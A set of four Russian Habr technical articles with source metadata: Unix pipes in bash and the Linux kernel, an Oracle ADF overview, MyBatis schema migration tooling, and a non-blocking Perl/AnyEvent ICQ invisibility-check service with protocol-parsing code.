Pipe (конвеер) – это однонаправленный канал межпроцессного взаимодействия. Термин был придуман [Дугласом Макилроем](http://ru.wikipedia.org/wiki/%D0%9C%D0%B0%D0%BA%D0%B8%D0%BB%D1%80%D0%BE%D0%B9,_%D0%94%D1%83%D0%B3%D0%BB%D0%B0%D1%81) для командной оболочки Unix и назван по аналогии с трубопроводом. Конвейеры чаще всего используются в shell-скриптах для связи нескольких команд путем перенаправления вывода одной команды (stdout) на вход (stdin) последующей, используя символ конвеера ‘|’:
```
cmd1 | cmd2 | .... | cmdN
```
Например:
```
$ grep -i “error” ./log | wc -l
43
```
grep выполняет регистронезависимый поиск строки “error” в файле log, но результат поиска не выводится на экран, а перенаправляется на вход (stdin) команды wc, которая в свою очередь выполняет подсчет количества строк.
#### Логика
Конвеер обеспечивает асинхронное выполнение команд с использованием буферизации ввода/вывода. Таким образом все команды в конвейере работают параллельно, каждая в своем процессе.
Размер буфера начиная с ядра версии 2.6.11 составляет 65536 байт (64Кб) и равен странице памяти в более старых ядрах. При попытке чтения из пустого буфера процесс чтения блокируется до появления данных. Аналогично при попытке записи в заполненный буфер процесс записи будет заблокирован до освобождения необходимого места.
Важно, что несмотря на то, что конвейер оперирует файловыми дескрипторами потоков ввода/вывода, все операции выполняются в памяти, без нагрузки на диск.
Вся информация, приведенная ниже, касается оболочки bash-4.2 и ядра 3.10.10.
#### Простой дебаг
Утилита strace позволяет отследить системные вызовы в процессе выполнения программы:
```
$ strace -f bash -c ‘/bin/echo foo | grep bar’
....
getpid() = 13726 <– PID основного процесса
...
pipe([3, 4]) <– системный вызов для создания конвеера
....
clone(....) = 13727 <– подпроцесс для первой команды конвеера (echo)
...
[pid 13727] execve("/bin/echo", ["/bin/echo", "foo"], [/* 61 vars */]
.....
[pid 13726] clone(....) = 13728 <– подпроцесс для второй команды (grep) создается так же основным процессом
...
[pid 13728] stat("/home/aikikode/bin/grep",
...
```
Видно, что для создания конвеера используется системный вызов pipe(), а также, что оба процесса выполняются параллельно в разных потоках.
**Много исходного кода bash и ядра**#### Исходный код, уровень 1, shell
Т. к. лучшая документация — исходный код, обратимся к нему. Bash использует Yacc для парсинга входных команд и возвращает ‘command\_connect()’, когда встречает символ ‘|’.
[parse.y](http://git.savannah.gnu.org/cgit/bash.git/tree/parse.y?id=bash-4.2#n1242):
```
1242 pipeline: pipeline ‘|’ newline_list pipeline
1243 { $$ = command_connect ($1, $4, ‘|’); }
1244 | pipeline BAR_AND newline_list pipeline
1245 {
1246 /* Make cmd1 |& cmd2 equivalent to cmd1 2>&1 | cmd2 */
1247 COMMAND *tc;
1248 REDIRECTEE rd, sd;
1249 REDIRECT *r;
1250
1251 tc = $1->type == cm_simple ? (COMMAND *)$1->value.Simple : $1;
1252 sd.dest = 2;
1253 rd.dest = 1;
1254 r = make_redirection (sd, r_duplicating_output, rd, 0);
1255 if (tc->redirects)
1256 {
1257 register REDIRECT *t;
1258 for (t = tc->redirects; t->next; t = t->next)
1259 ;
1260 t->next = r;
1261 }
1262 else
1263 tc->redirects = r;
1264
1265 $$ = command_connect ($1, $4, ‘|’);
1266 }
1267 | command
1268 { $$ = $1; }
1269 ;
```
Также здесь мы видим обработку пары символов ‘|&’, что эквивалентно перенаправлению как stdout, так и stderr в конвеер. Далее обратимся к command\_connect():[make\_cmd.c](http://git.savannah.gnu.org/cgit/bash.git/tree/make_cmd.c?id=bash-4.2#n194):
```
194 COMMAND *
195 command_connect (com1, com2, connector)
196 COMMAND *com1, *com2;
197 int connector;
198 {
199 CONNECTION *temp;
200
201 temp = (CONNECTION *)xmalloc (sizeof (CONNECTION));
202 temp->connector = connector;
203 temp->first = com1;
204 temp->second = com2;
205 return (make_command (cm_connection, (SIMPLE_COM *)temp));
206 }
```
где connector это символ ‘|’ как int. При выполнении последовательности команд (связанных через ‘&’, ‘|’, ‘;’, и т. д.) вызывается execute\_connection():[execute\_cmd.c](http://git.savannah.gnu.org/cgit/bash.git/tree/execute_cmd.c?id=bash-4.2#n2255):
```
2325 case ‘|’:
...
2331 exec_result = execute_pipeline (command, asynchronous, pipe_in, pipe_out, fds_to_close);
```
PIPE\_IN и PIPE\_OUT — файловые дескрипторы, содержащие информацию о входном и выходном потоках. Они могут принимать значение NO\_PIPE, которое означает, что I/O является stdin/stdout.
execute\_pipeline() довольно объемная функция, имплементация которой содержится в [execute\_cmd.c](http://git.savannah.gnu.org/cgit/bash.git/tree/execute_cmd.c?id=bash-4.2#n2094). Мы рассмотрим наиболее интересные для нас части.
[execute\_cmd.c](http://git.savannah.gnu.org/cgit/bash.git/tree/execute_cmd.c?id=bash-4.2#n2112):
```
2112 prev = pipe_in;
2113 cmd = command;
2114
2115 while (cmd && cmd->type == cm_connection &&
2116 cmd->value.Connection && cmd->value.Connection->connector == ‘|’)
2117 {
2118 /* Создание конвеера между двумя командами */
2119 if (pipe (fildes) < 0)
2120 { /* возвращаем ошибку */ }
.......
/* Выполняем первую команду из конвейера, используя в качестве
входных данных prev — вывод предыдущей команды, а в качестве
выходных fildes[1] — выходной файловый дескриптор, полученный
в результате вызова pipe() */
2178 execute_command_internal (cmd->value.Connection->first, asynchronous,
2179 prev, fildes[1], fd_bitmap);
2180
2181 if (prev >= 0)
2182 close (prev);
2183
2184 prev = fildes[0]; /* Наш вывод становится вводом для следующей команды */
2185 close (fildes[1]);
.......
2190 cmd = cmd->value.Connection->second; /* “Сдвигаемся” на следующую команду из конвейера */
2191 }
```
Таким образом, bash обрабатывает символ конвейера путем системного вызова pipe() для каждого встретившегося символа ‘|’ и выполняет каждую команду в отдельном процессе с использованием соответствующих файловых дескрипторов в качестве входного и выходного потоков.
#### Исходный код, уровень 2, ядро
Обратимся к коду ядра и посмотрим на имплементацию функции pipe(). В статье рассматривается ядро версии 3.10.10 stable.
[fs/pipe.c](https://git.kernel.org/cgit/linux/kernel/git/stable/linux-stable.git/tree/fs/pipe.c?id=refs/tags/v3.10.10) (пропущены незначительные для данной статьи участки кода):
```
/*
Максимальный размер буфера конвейера для непривилегированного пользователя.
Может быть выставлен рутом в файле /proc/sys/fs/pipe-max-size
*/
35 unsigned int pipe_max_size = 1048576;
/*
Минимальный размер буфера конвеера, согласно рекомендации POSIX
равен размеру одной страницы памяти, т.е. 4Кб
*/
40 unsigned int pipe_min_size = PAGE_SIZE;
869 int create_pipe_files(struct file **res, int flags)
870 {
871 int err;
872 struct inode *inode = get_pipe_inode();
873 struct file *f;
874 struct path path;
875 static struct qstr name = {. name = “” };
/* Выделяем dentry в dcache */
881 path.dentry = d_alloc_pseudo(pipe_mnt->mnt_sb, &name);
/* Выделяем и инициализируем структуру file. Обратите внимание
на FMODE_WRITE, а также на флаг O_WRONLY, т.е. эта структура
только для записи и будет использоваться как выходной поток
в конвеере. К флагу O_NONBLOCK мы еще вернемся. */
889 f = alloc_file(&path, FMODE_WRITE, &pipefifo_fops);
893 f->f_flags = O_WRONLY | (flags & (O_NONBLOCK | O_DIRECT));
/* Аналогично выделяем и инициализируем структуру file для чтения
(см. FMODE_READ и флаг O_RDONLY) */
896 res[0] = alloc_file(&path, FMODE_READ, &pipefifo_fops);
902 res[0]->f_flags = O_RDONLY | (flags & O_NONBLOCK);
903 res[1] = f;
904 return 0;
917 }
918
919 static int __do_pipe_flags(int *fd, struct file **files, int flags)
920 {
921 int error;
922 int fdw, fdr;
/* Создаем структуры file для файловых дескрипторов конвеера
(см. функцию выше) */
927 error = create_pipe_files(files, flags);
/* Выбираем свободные файловые дескрипторы */
931 fdr = get_unused_fd_flags(flags);
936 fdw = get_unused_fd_flags(flags);
941 audit_fd_pair(fdr, fdw);
942 fd[0] = fdr;
943 fd[1] = fdw;
944 return 0;
952 }
/* Непосредственно имплементация функций
int pipe2(int pipefd[2], int flags)... */
969 SYSCALL_DEFINE2(pipe2, int __user *, fildes, int, flags)
970 {
971 struct file *files[2];
972 int fd[2];
/* Создаем структуры для ввода/вывода и ищем свободные дескрипторы */
975 __do_pipe_flags(fd, files, flags);
/* Копируем файловые дескрипторы из kernel space в user space */
977 copy_to_user(fildes, fd, sizeof(fd));
/* Назначаем файловые дескрипторы указателям на структуры */
984 fd_install(fd[0], files[0]);
985 fd_install(fd[1], files[1]);
989 }
/* ...и int pipe(int pipefd[2]), которая по сути является
оболочкой для вызова pipe2 с дефолтными флагами; */
991 SYSCALL_DEFINE1(pipe, int __user *, fildes)
992 {
993 return sys_pipe2(fildes, 0);
994 }
```
Если вы обратили внимание, в коде идет проверка на флаг O\_NONBLOCK. Его можно выставить используя операцию F\_SETFL в fcntl. Он отвечает за переход в режим без блокировки I/O потоков в конвеере. В этом режиме вместо блокировки процесс чтения/записи в поток будет завершаться с errno кодом EAGAIN.
Максимальный размер блока данных, который будет записан в конвейер, равен одной странице памяти (4Кб) для архитектуры arm:
[arch/arm/include/asm/limits.h](https://git.kernel.org/cgit/linux/kernel/git/stable/linux-stable.git/tree/arch/arm/include/asm/limits.h?id=refs/tags/v3.10.10):
```
8 #define PIPE_BUF PAGE_SIZE
```
Для ядер >= 2.6.35 можно изменить размер буфера конвейера:
```
fcntl(fd, F_SETPIPE_SZ, )
```
Максимально допустимый размер буфера, как мы видели выше, указан в файле /proc/sys/fs/pipe-max-size.
#### Tips & trics
В примерах ниже будем выполнять ls на существующую директорию Documents и два несуществующих файла: ./non-existent\_file и. /other\_non-existent\_file.
1. ##### Перенаправление и stdout, и stderr в pipe
```
ls -d ./Documents ./non-existent_file ./other_non-existent_file 2>&1 | egrep “Doc|other”
ls: cannot access ./other_non-existent_file: No such file or directory
./Documents
```
или же можно использовать комбинацию символов ‘|&’ (о ней можно узнать как из документации к оболочке (man bash), так и из исходников выше, где мы разбирали Yacc парсер bash):
```
ls -d ./Documents ./non-existent_file ./other_non-existent_file |& egrep “Doc|other”
ls: cannot access ./other_non-existent_file: No such file or directory
./Documents
```
2. ##### Перенаправление \_только\_ stderr в pipe
```
$ ls -d ./Documents ./non-existent_file ./other_non-existent_file 2>&1 >/dev/null | egrep “Doc|other”
ls: cannot access ./other_non-existent_file: No such file or directory
```
***Shoot yourself in the foot**
Важно соблюдать порядок перенаправления stdout и stderr. Например, комбинация ‘>/dev/null 2>&1′ перенаправит и stdout, и stderr в /dev/null.*
3. ##### Получение корректного кода завершения конвейра
По умолчанию, код завершения конвейера — код завершения последней команды в конвеере. Например, возьмем исходную команду, которая завершается с ненулевым кодом:
```
$ ls -d ./non-existent_file 2>/dev/null; echo $?
2
```
И поместим ее в pipe:
```
$ ls -d ./non-existent_file 2>/dev/null | wc; echo $?
0 0 0
0
```
Теперь код завершения конвейера — это код завершения команды wc, т.е. 0.
Обычно же нам нужно знать, если в процессе выполнения конвейера произошла ошибка. Для этого следует выставить опцию pipefail, которая указывает оболочке, что код завершения конвейера будет совпадать с первым ненулевым кодом завершения одной из команд конвейера или же нулю в случае, если все команды завершились корректно:
```
$ set -o pipefail
$ ls -d ./non-existent_file 2>/dev/null | wc; echo $?
0 0 0
2
```
***Shoot yourself in the foot**
Следует иметь в виду “безобидные” команды, которые могут вернуть не ноль. Это касается не только работы с конвейерами. Например, рассмотрим пример с grep:
```
$ egrep “^foo=[0-9]+” ./config | awk ‘{print “new_”$0;}’
```
Здесь мы печатаем все найденные строки, приписав ‘new\_’ в начале каждой строки, либо не печатаем ничего, если ни одной строки нужного формата не нашлось. Проблема в том, что grep завершается с кодом 1, если не было найдено ни одного совпадения, поэтому если в нашем скрипте выставлена опция pipefail, этот пример завершится с кодом 1:
```
$ set -o pipefail
$ egrep “^foo=[0-9]+” ./config | awk ‘{print “new_”$0;}’ >/dev/null; echo $?
1
```
В больших скриптах со сложными конструкциями и длинными конвеерами можно упустить этот момент из виду, что может привести к некорректным результатам.*
4. ##### Присвоение значений переменным в конвейере
Для начала вспомним, что все команды в конвейере выполняются в отдельных процессах, полученных вызовом clone(). Как правило, это не создает проблем, за исключением случаев изменения значений переменных.
Рассмотрим следующий пример:
```
$ a=aaa
$ b=bbb
$ echo “one two” | read a b
```
Мы ожидаем, что теперь значения переменных a и b будут “one” и “two” соответственно. На самом деле они останутся “aaa” и “bbb”. Вообще любое изменение значений переменных в конвейере за его пределами оставит переменные без изменений:
```
$ filefound=0
$ find . -type f -size +100k |
while true
do
read f
echo “$f is over 100KB”
filefound=1
break # выходим после первого найденного файла
done
$ echo $filefound;
```
Даже если find найдет файл больше 100Кб, флаг filefound все равно будет иметь значение 0.
Возможны несколько решений этой проблемы:
* использовать
```
set -- $var
```
Данная конструкция выставит позиционные переменные согласно содержимому переменной var. Например, как в первом примере выше:
```
$ var=”one two”
$ set -- $var
$ a=$1 # “one”
$ b=$2 # “two”
```
Нужно иметь в виду, что в скрипте при этом будут утеряны оригинальные позиционные параметры, с которыми он был вызван.
* перенести всю логику обработки значения переменной в тот же подпроцесс в конвейере:
```
$ echo “one” | (read a; echo $a;)
one
```
* изменить логику, чтобы избежать присваивания переменных внутри конвеера.
Например, изменим наш пример с find:
```
$ filefound=0
$ for f in $(find . -type f -size +100k) # мы убрали конвейер, заменив его на цикл
do
read f
echo “$f is over 100KB”
filefound=1
break
done
$ echo $filefound;
```
* (только для bash-4.2 и новее) использовать опцию lastpipe
Опция lastpipe дает указание оболочке выполнить последнюю команду конвейера в основном процессе.
```
$ (shopt -s lastpipe; a=”aaa”; echo “one” | read a; echo $a)
one
```
Важно, что в командной строке необходимо выставить опцию lastpipe в том же процессе, где будет вызываться и соответствующий конвейер, поэтому скобки в примере выше обязательны. В скриптах скобки не обязательны.
#### Дополнительная информация
* подробное описание синтаксиса конвеера: [linux.die.net/man/1/bash](http://linux.die.net/man/1/bash) (секция Pipelines), или ‘man bash’ в терминале.
* логика работы конвеера: [linux.die.net/man/7/pipe](http://linux.die.net/man/7/pipe) или ‘man 7 pipe’
* исходный код оболочки bash: [ftp.gnu.org/gnu/bash](http://ftp.gnu.org/gnu/bash/), репозиторий: [git.savannah.gnu.org/cgit/bash.git](http://git.savannah.gnu.org/cgit/bash.git)
* ядро Linux: [www.kernel.org](https://www.kernel.org/) | https://habr.com/ru/post/195152/ | null | ru | null |
# Oracle ADF (Application Development Framework)
Не так давно, я познакомился с Java фреймворком, созданный компанией Oracle. Я был удивлен, что на Хабре не нашлось информации о нем, поэтому решил написать небольшую обозревательную статью.
#### Введение
Когда я только начинал познание сего чуда (хотя, если быть откровенным, для меня он до сих пор, как чертик в табакерке), первая же pdf’ка порадовала меня следующей картиной.

Как видно из архитектуры, ADF является MVC фреймворком для разработки, как web приложений, так и mobile и desktop. Так как я занимался только web частью, то к сожалению рассказать про mobile и desktop, не могу.
И так, что же мы имеем в руках, используя ADF, в качестве web фреймворка.
В качестве UI слоя, выступают JSF страницы. ADF Faces, в свою очередь, предоставляет набор готовых UI компонентов.
Глобальный контроллер для JSF – это Faces Servlet, но по сути своей, обработка событий с UI компонентов происходит в managed beans. Под ADF Controller понимаются task flows. Это специальные компоненты, декларативно описывающие последовательность действий, для выполнения какой-либо задачи.
ADF Binding совместно с Data Controls являют собой слой содержащий в себе бизнес логику, предоставляющий единый интерфейс, что в свою очередь позволяет не задумываться о том, какой внешний источник используется.
Также в ADF предоставляет пользователям возможность кастомизации уровня представления, результат которого может быть сохранен на время сессии, либо с помощью Metadata Services в специальном репозитории (В БД или на файловой системе)
#### IDE
Для работы с ADF необходим JDeveloper. Рассказывать о нем можно много, поэтому я лишь оставлю скрин с изображением этого «комбайна».
Теперь рассмотрим компоненты ADF более подробно.
#### View
Многие, наверняка подумают, что же тут особого: «Это просто jspx страницы». И будут правы. Единственное, что я хочу добавить – это то, что ADF предоставляет большое количество готовых UI компонентов. От стандартных кнопок и всплывающих модальных окон, до компонентов визуализации данных.
Пара примеров:
Вывод текста, кнопка, richText
Календарик
Графики
#### Controller
В слой контроллера ADF привнес компонент, называемый task flow.
ADF Task flows предоставляют модульное разделение приложения. Например, вместо использования в приложении одного большого JSF пространства, можно разбить его на переиспользуемые составляющие, которые и называются task flow.
Каждый task flow являет собой граф, в котором вершины, называемые activities – это некие простые логические операции, такие как показ страницы, выполнение какого-то метода или вызов другого task flow, а правила перехода (control flow) могут быть как безусловными, так и по неким событиям.
Task flows делятся на два типа:
* Unbounded
* Bounded
Unbounded task flow имеет множество точек вхождения, поэтому может быть вызван в любом месте приложения и не имеет входных параметров.
Небольшой пример

Именно так выглядит диаграмма task flow в JDeveloper IDE. Данная диаграмма говорит о том, что в любом месте приложения по генерации события «hello», пользователя перенаправят на hello page, а по событию checkout произойдет вызов bounded task flow makeOrder.
Bounded task flow всегда имеет только одну точку входа и может содержать входные параметры.
Пример makeOrder task flow

Зеленым кругом обозначена входная точка, а серым – выходная.
В данном task flow мы можем декларативно задать и разбить процедуру создания заказа, на под задачи. К примеру вначале пользователь попадает на orderPage, из которой он может вернуться в место вызова task flow или пройти на страницу оплаты. На странице оплаты генерируется событие «pay», в следствии чего срабатывает метод managed bean’а payForOrder. Далее в checkPayment проверяется операция оплаты, после чего пользователя переводят либо на страницу с поздравлениями о совершенном заказе, либо на страницу с причиной неудачи заказа. В итоге происходит возврат в точку вызова task flow.
Стандартная комбинация работы с task flows обычно представляет из себя один unbounded и множество bounded task flows.
Очень хотелось написать о task flows как можно больше, но данная тема требует отдельной статьи, поэтому для введения, пожалуй, можно ограничиться этим.
#### Model
Data Controls – слой абстракций для работы с бизнес моделью, которой могут являться:
* ADF Business Components
* JavaBeans
* EJB session beans
* Web services
Благодаря Data Controls имеется единый интерфейс для работы с перечисленными выше источниками, а благодаря ADF Bindings мы можем связать UI компоненты напрямую с ними.
Все познается лучше на примере. Допустим имеется некий веб-сервис, который имеет всего один метод, возвращающий список строк (пусть к примеру гаджетов).
```
@WebService(...), @BindingType(...)
public class HabraService {
public List getGadgets() {
List gadgets = new ArrayList(
Arrays.asList("smartphone", "laptop", "tablet", "PC", "iPod")
);
return gadgets;
}
}
```
В JDeveloper’е можно получить Data Control для этого веб-сервиса по wsdl.
Перенеся с помощью drag-n-drop’ ярко-красный элемент «Return», можно получить на jspx странице форму, в которой будет возможность просмотреть список полученных гаджетов.

Если заглянуть в описание страницы (отдельный xml файл), можно увидеть созданные ADF Bindings для нее.

Если внимательно сравнить Bindings и Data Control можно заметить, что в Bindings добавились необходимые операции (зеленые шестеренки), метод getGadgets и один единственный атрибут item. Все они ссылаются на созданный iterator, который в свою очередь ссылается на Data Control. В данном случае Iterator будет содержать коллекцию строк вернувшихся из метода getGadgets.
Присутствие элементов в Bindings позволяет, c помощью EL выражений, применять их к UI компонентам.
Так, например, ADF компонент af:outputText может показать название гаджета
```
```
А кнопка «Last» выполнить операцию показа последнего гаджета.
```
```
#### Вместо заключения
Написать хотелось многое, но, подступаясь к разным аспектам, я осознавал, что для каждого из составляющих требуется своя отдельная статья. Не судите слишком строго, это моя вторая статья на нашем уютном Хабре. Надеюсь, что вам понравилось. И если тема вам интересна, то я продолжу писать отдельные и более детальные статьи. | https://habr.com/ru/post/172123/ | null | ru | null |
# Управление скриптами миграции или MyBatis Scheme Migration Extended
Я думаю, всем разработчикам так или иначе известно понятие “скрипт миграции”. Как правило, имеется ввиду sql-скрипт, созданный для поддержания актуальности БД. Путь создания и использования скриптов миграции весьма легок, поэтому вести этот процесс можно и вручную. Я же хочу рассказать об инструменте, который местами упрощает работу со скриптами миграции.
##### MyBatis Schema Migrations
В состав интересной библиотеки хранения данных MyBatis(ранее известной как iBatis) входит инструмент управления скриптами миграции. Он работает из командной строки и реализован как для Linux, так и для Windows систем. Консольный скрипт(bat, sh), с которым мы будем работать, всего лишь передает наши команды соответствующему java-классу и выполняет его на java-машине.
Что может библиотека:
1. Отображение списка скриптов миграции
2. Определение статуса конкретного скрипта миграции(уже накатан или ещё нет)
3. Отображение даты выполнения скрипта миграции
4. Создание шаблона скрипта миграции
5. Выполнение скриптов миграции
6. Откат изменений
7. Произвольное перемещение между версиями базы данных
8. Экспорт скриптов миграции в отдельный файл. При этом можно указать с какой до какой версии скриптов миграции стоит выполнить экспорт.
При первом запуске *MyBatis Schema Migrations* заботливо может создать структуру проекта скриптов миграции, которую он понимает.
Процесс работы с утилитой выглядит так (все команды выполняются в контексте запуска самого инструмента в формате migrates <<команда>>):
1. Инициализируем репозиторий скриптов миграции командой init
2. Создаем скрипт миграции, указывая имя скрипта командой new
3. В созданной заготовке скрипта есть два блока. Заполняем их:
* Сам скрипт миграции
* Скрипт отката изменений текущей миграции
4. Прогоняем скрипты миграции командой up
5. Смотрим статус скриптов командой status
6. Если есть скрипты(например, появились после обновления проекта через систему контроля версий), прогоняем их командой up
7. Если нужно вернуться к определенному состоянию базы, то мы откатываем изменения командой down или version
8. Экспортируем кучу наших скриптов миграции в отдельный файл, например, чтобы отдать заказчику командой scripts fromVersion toVersion, где fromVersion и toVersion определяют диапазон экспортируемых данных
9. В случае появления невыполненных скриптов в середине списка, можно прогнать только их с помощью команды pending. Команда опасна тем, что от измененного скрипта могут зависеть другие скрипты.
Вот так просто можно контролировать состояние базы данных проекта.
Но не обошлось и без тонкостей. Так, у меня из под linux’а эта утилитка отказалась находить шаблон скриптов миграции по-умолчанию. Пришлось прописывать в конфигурационном файле(migration.properties) путь к своему файлу шаблона:
`new_command.template=20110925094101_first_migration.sql`
Выполнять команды утилиты нужно, находясь в проекте скритов миграции, который мы создали командой init. Так же можно находится где угодно, но приписывать к каждой команде параметр --path.
Более подробно о работе с *MyBatis Schema Migrations* можно узнать из официального tutorial’а и из официального видео, где показывается пример работы с инструментом.
##### MyBatis Schema Migrations Extended (Migro)
Хотя утилита показалась мне интересной и некоторые проблемы она решает, но в текущей реализации мне видятся и минусы, которые появятся с внедрением этого инструмента. Проект написан на java и распространяется под лицензией *Apache License 2*, что натолкнуло меня на мысль о создании своего форка этого проекта, где я мог бы реализовать необходимые фичи. Скажу сразу, что я считаю проект myBatis migration tool вполне законченным и я понимаю видение его разработчиков о ведении скриптов миграции. Но у меня свое видение на этот счет и я считаю, что для использования на больших проектах этот инструмент не совсем подходит.
##### О том что нужно для большого проекта
Что уже реализовано в моем проекте:
* Скрипты можно группировать по версиям билдов, что избавляет нас от необходимости хранить длинную вереницу скриптов миграции всего проекта в одной папке.
* Можно редактировать уже созданный и прогнанный скрипт миграции, вызвав для него команду edit.
* Измененные файлы отображаются в списке как updated. Их обновить можно с помощью команды pending. Не смотря на доработку, команда pending всё ещё является небезопасной.
Что будет реализовано:
* Управление группировкой по версиям билдов из командой строки
* Выполнение определенного скрипта миграции или произвольный диапазон
* Экспорт скриптов, конкретной версии билда
* Экспорт скриптов в шаблонный файл
* Интеграция с IDE
* Оптимизация и рефакторинг:)
Скачать можно здесь: <https://github.com/evgenij-kozhevnikov/Migro>
Проект-источник: [myBatis](http://www.mybatis.org)
Видео: [Пример использования myBatis Scheme Migration](http://www.mybatis.org/migrations_video.html) | https://habr.com/ru/post/129290/ | null | ru | null |
# Пример построения неблокирующего веб-приложения
За последнее время видел пару хабратопиков ([раз](http://habrahabr.ru/blogs/python/69346/), [два](http://habrahabr.ru/blogs/hi/69457/)), в которых описывается использование неблокирующих сокетов и событийно-ориентированного программирования в вебе. Хочу поделиться своим опытом создания веб-приложения на этой технологии.
Недавно захотел создать свой [сервис проверки номеров ICQ на невидимость](http://icq-inviz.ru/). Алгоритм проверки старый и известный, но до сих пор работающий — отправка специально сформированного служебного сообщения и анализ ответа сервера. Необходимо было держать несколько постоянных подключений к серверу ICQ, а также иметь веб-интерфейс для запросов на проверку. Очевидное решение — создание демона, который создает несколько потоков для ICQ-соединений, и как-либо получает команды от веб-приложения, использующего несколько процессов-воркеров (или на preforked архитектуре) — для возможности обрабатывать http-запросы от нескольких клиентов. Но я решил освоить новую для себя технологию и сделать приложение, поддерживающее несколько соединений и отвечающее клиентам, используя всего лишь один поток.
#### Event loops
В Perl есть множество реализаций event loops — фреймворков для создания событийно-ориентированных приложений. Это модули, которые предоставляют интерфейс для регистрации обработчиков различных событий (срабатывание таймера, получение сигнала, появление в сокете данных, которые можно считать), а также функцию, после вызова которой происходит блокировка выполнения программы и начинается обработка событий. При наступлении события происходит вызов колбэка, указанного при регистрации. Многие event loops имеют возможность указывать бэкенд для оповещения о событиях, например, высокопроизводительные kqueue и epoll.
На CPAN есть множество модулей, использующих те или иные event loops. Порой бывает, что есть все нужные модули для решения задачи, но они используют разные event loops с несовместимыми интерфейсами. Что же делать в таких случаях?
#### AnyEvent
[AnyEvent](http://search.cpan.org/perldoc?AnyEvent) — DBI для событийно-ориентированного программирования. AnyEvent предоставляет интерфейс, дающий возможность в любой момент сменить используемый event loop на другой. Также AnyEvent позволяет использовать вместе модули, использующие разные event loops. Именно поэтому я написал реализацию протокола ICQ с использованием AnyEvent.
#### Протокол ICQ
Первоочередная задача — подключиться к серверу сообщений ICQ и реализовать алгоритм проверки. Три имеющихся на CPAN модуля были довольно старыми и были выполнены на блокирующих сокетах, поэтому не подходили мне. Ведь любая блокировка внутри колбэка вызовет блокировку обработки всех остальных событий! Но все же для простоты я сначала сделал реализацию на блокирующих сокетах, используя многочисленные готовые решения на других языках и эти модули, и потом начал переделывать все на AnyEvent. Ниже приведен код получения одного пакета ICQ — FLAP:
> `# блокирующий вариант
>
>
> sub recv {
>
>
> my ($self) = @\_;
>
>
>
>
>
> # прочитать 6 байт - заголовок FLAP
>
>
> sysread $self->socket, my $data, 6;
>
>
> # в последних двух байтах содержится длина пакета
>
>
> my $length = unpack('n', substr($data, -2));
>
>
> # во втором байте - номер канала
>
>
> my $channel = unpack('C', substr($data, 1, 1));
>
>
> # читаем данные, размер которых мы извлекли из заголовка
>
>
> sysread $self->socket, $data, $length;
>
>
> # теперь у нас есть все для создания OC::ICQ::FLAP
>
>
> return new OC::ICQ::FLAP($channel, $data);
>
>
> }
>
>
>
>
>
> # неблокирующий вариант
>
>
> sub connect {
>
>
> my ($self, $host, $port) = @\_;
>
>
>
>
>
> # используем AnyEvent::Handle в качестве абстракции над сокетом для более удобной работы
>
>
> $self->{io} = new AnyEvent::Handle (
>
>
> connect => [$host, $port],
>
>
> # регистрируем колбэки на случай разрыва соединения и ошибки
>
>
> on_error => sub {$self->on\_error(@\_)},
>
>
> on_disconnect => sub {$self->on\_disconnect(@\_)},
>
>
> );
>
>
>
>
>
> # регистрируем колбэк, который будет вызван после того, как из сокета можно будет прочитать 6 байт - заголовок FLAP
>
>
> $self->{io}->push\_read(chunk => 6, sub {$self->on\_read\_header(@\_)});
>
>
> }
>
>
>
>
>
> # колбэк, вызываемый при получении заголовка FLAP
>
>
> sub on_read_header {
>
>
> my ($self, $io, $header) = @\_;
>
>
>
>
>
> # читаем и запоминаем номер канала - он будет нужен для создания OC::ICQ::FLAP
>
>
> $self->{flap_channel} = unpack('C', substr($header, 1, 1));
>
>
> # регистрируем другой колбэк, который будет вызван при получении данных указанного в заголовке размера
>
>
> $io->push\_read(chunk => unpack('n', substr($header, -2)), sub {$self->on\_read\_data(@\_)});
>
>
> }
>
>
>
>
>
> # колбэк, вызываемый при получении данных
>
>
> sub on_read_data {
>
>
> my ($self, $io, $data) = @\_;
>
>
>
>
>
> # мы получили данные, теперь можно создавать OC::ICQ::FLAP, используя заранее сохраненный номер канала
>
>
> $self->_process_flap(new OC::ICQ::FLAP($self->{flap_channel}, $data));
>
>
> # вновь ждем заголовок FLAP
>
>
> $io->push\_read(chunk => 6, sub {$self->on\_read\_header(@\_)});
>
>
> }`
Всю остальную логику, лежащую в `_process_flap`, переделывать почти не пришлось. Для поддержания соединения нужно посылать пустые FLAP по 5 каналу раз в 2 минуты. Для этого можно использовать предоставляемую AnyEvent функцию `timer`:
> `# устанавливаем таймер, вызывающий колбэк каждые 2 минуты
>
>
> $self->{keepalive_timer} = AnyEvent->timer(after => 120, interval => 120, cb => sub {$self->send\_keepalive});
>
>
>
>
>
> sub send_keepalive {
>
>
> my ($self) = @\_;
>
>
>
>
>
> if ($self->{state} == ONLINE) {
>
>
> $self->send(new OC::ICQ::FLAP(5, ''));
>
>
> }
>
>
> }
>
>
>
>
>
> # для удаления таймера нужно удалить все сильные ссылки на него. Единственная сохранена в $self->{keepalive\_timer}
>
>
> delete $self->{keepalive_timer};`
#### Веб-интерфейс
Отлично, реализация протокола ICQ и алгоритма проверки готова, теперь нужен веб-интерфейс. Для подключения веб-приложений к веб-серверу существует замечательный протокол FastCGI, и на CPAN я нашел две его асинхронные реализации для [EV](http://search.cpan.org/perldoc?EV) и [IO::Async](http://search.cpan.org/perldoc?IO::Async). Выбрал EV из-за [его быстродействия](http://search.cpan.org/~mlehmann/AnyEvent-5.2/lib/AnyEvent.pm#Results). Далее был сделан несложный url-диспатчер на атрибутах и прикручен простой шаблонизатор [Text::MicroMason](http://search.cpan.org/perldoc?Text::MicroMason) — всё, мини-фреймворк для создания асинхронных веб-приложений готов.
Text::MicroMason хранит шаблоны в скомпилированном виде в памяти, что замечательно сказывается на производительности, но что делать если нужно изменить шаблон? Не останавливать же демона, обрывая соединения всех ICQ-клиентов? AnyEvent и EV предоставляют возможность устанавливать обработчики на сигналы, этим можно воспользоваться.
